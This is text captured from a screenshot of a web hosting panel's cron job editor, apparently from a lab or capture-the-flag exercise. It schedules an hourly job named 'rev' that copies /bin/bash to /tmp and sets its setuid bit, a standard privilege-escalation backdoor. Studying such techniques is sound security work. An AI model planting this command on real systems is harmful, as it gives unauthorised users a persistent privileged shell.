 Job
×
Name (Optional)
rev
Command
cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
1 * * * * Set
Job
1 * * * * cp /bin/bash /tmp/bash && chmod u+s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save